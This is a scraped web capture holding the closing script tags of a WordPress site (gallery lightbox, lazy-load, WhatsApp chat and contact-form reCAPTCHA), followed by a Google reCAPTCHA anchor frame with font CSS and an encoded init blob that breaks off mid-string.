var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=050b65b6ccb82df6ae3c" id="qlwapp-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"50","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//tnexpert.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcp3nUqAAAAAF0ZV2bzg6erhrlt79l-Qfe7o_1B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tnexpert.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcp3nUqAAAAAF0ZV2bzg6erhrlt79l-Qfe7o_1B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnexpert.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcp3nUqAAAAAF0ZV2bzg6erhrlt79l-Qfe7o_1B&co=aHR0cHM6Ly90bmV4cGVydC5ydTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=y3cjlicx1bni
body_size: 48125
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="lOLJJTiOCekRAp8EumTj2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="lOLJJTiOCekRAp8EumTj2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lOLJJTiOCekRAp8EumTj2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Ds8K7wox5N8ODTF7DghwCwpBWw5pBBVcswqrDkMOGw6ggDG9LDjHCsMKQNcK7TsO9w7ZlEB0fwoImw4zCjksUw7rDs8K2EMOWEcKGAcKXXFDCu0ByU3nDmMK0wr1hDMO/w6DDpcKFcH3CsDbDl8OKNMKJwpAFwr/CvMODwo/DoMKBZcORw5bCv3EXb8Orwp/Ck8OrMk/DnGwNA8OKFlZ0w4DDh8OOQ1LDnV45X8OcwpltbF1tZAjDtcKQw7FVfsOzMXPCgArDpcKdw7ppwpIgwpbDm0rDpUMdwqfCusKVwqRXAsKpQ8O1ERHCuMKFMFgXwqdGKn4jQnLChcKlwqUXUExUKsKQwrXCgGjDvsKew61Zw4dYwqTDrsKcHkkXc8OzKCTCsC/[base64]/[base64]/DlC/CjMK6wpIOWgXCsnpdGHDDtXI1w53Cv0tXw4nCh8KFb2bDn8OMw7nDr3tbUHolw6UGNUPCvTY3wofCk8KNw5XDlxjCjcKaT2LDjw3DhmlcSQ1lw51VZMOFIMOBw7rDuSnChk/[base64]/DjsK3FUklNcKlw4rDk3drwo3DgsOcwrXDisKQPCHCrE1gEwlpWCjDuFTCuWfDsFgQwpY9w43DisOYbEIMw6LDg8O4w5k2c0bDq8KBfMOUF8O9J8KxwrlrKGgfw6hmw4bDqmvDvsKPXsKaw4bDn8K2w6nDvyVRTkJIw6dWB8KTw40SCgzDkyDChcOOw7LDvsK/[base64]/ClMO7C8KgdsOVwpXCjmUEw5pjazNywrcNwrgGwp4ZaAoPw6nDjwE6Q8KgwqFuw4/DlwrCkRMzUWHDjWfCu8OSw651wq3DgzPDvcOtw7rCqsOpYHwHw7TCp8OldMOUw4fDnRnCs3PClcKgw6PDicKREEbDhnjCs3/[base64]/DoMKydMKHXcONwrbDssOSMHDDmcODG2Bzw73CqsOoFcKlDXbDgsK/bDHCh8K9wqljw7RAwoDDrcKmQHFbEMOGQQLCskdZXsKUKhLDsMKtwoxlODjCrk/DqWDCmy/DnAgCw6hdw7PClXLChT